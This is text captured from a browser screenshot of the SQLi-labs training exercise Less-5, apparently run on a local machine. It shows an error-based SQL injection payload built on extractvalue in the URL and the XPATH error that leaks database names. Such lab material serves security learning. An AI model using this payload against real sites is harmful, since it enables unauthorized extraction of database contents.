 Less-5 Double Query- Single Quotes- String - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-5 Double Query- Single Quotes- S... +
localhost/sqli/Less-5/?id=1' and extractvalue(1,(select group_concat(schema_name) from information_schema.schemata))--+ 8 Google
Welcome Dhakkan
XPATH syntax error: ',cdcol,challenges,douban,dvwa,my'
SQLI DUMB SERIES-5